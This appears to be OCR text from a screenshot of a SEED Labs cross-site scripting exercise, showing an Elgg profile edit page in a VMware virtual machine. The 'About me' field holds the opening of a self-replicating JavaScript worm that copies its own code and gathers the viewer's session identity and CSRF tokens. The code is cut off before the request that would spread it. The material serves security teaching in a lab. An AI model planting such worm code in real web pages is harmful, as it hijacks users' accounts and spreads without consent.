 SEED-Ubuntu20.04 (2) - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
SEED-Ubuntu20.04 (2)
Fedora 7
SEED-Ubuntu20.04 (2)
Activities
Firefox Web Browser
Jul 27 05:23
SEED Project
SEED Project
Edit profile : Elgg For SEE
www.seed-server.com/profile/alice/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Alice
About me
Embed content Visual editor
<script id="worm" type="text/javascript">
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
window.onload = function(){
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
Public
Brief description
samy is my hero
Public
Location
Alice
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。